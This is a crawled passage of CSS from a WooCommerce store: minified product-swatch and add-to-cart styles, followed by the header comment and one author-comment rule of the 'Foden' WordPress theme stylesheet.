li.swatch-label{overflow:hidden}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches li .count{display:none}.products .product .tawcvs-swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.products .product .tawcvs-swatches .swatch{width:15px;height:15px;margin-right:11px}.products .product .tawcvs-swatches .swatch-color.selected:before{top:3px;left:3px;border:0;background-color:#fff;border-radius:50%;width:7px;height:7px}.products .product .swatches-support .woocommerce-variation-add-to-cart{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.products .product .swatches-support .woocommerce-variation-add-to-cart .quantity{margin-bottom:10px}.products .product .swatches-support .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:auto}

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/style.css
body_size: 42
content:
/*
Theme Name: Foden
Theme URI: http://wpbingosite.com/wordpress/foden/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Foden is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: foden
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}